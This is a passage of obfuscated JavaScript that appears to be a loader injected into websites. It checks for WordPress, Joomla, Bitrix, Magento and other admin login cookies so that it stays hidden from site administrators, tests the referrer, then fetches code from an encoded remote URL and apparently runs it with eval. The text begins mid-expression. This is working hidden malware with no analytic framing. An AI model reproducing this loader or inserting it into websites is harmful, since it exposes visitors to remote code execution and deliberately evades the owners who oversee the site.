I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};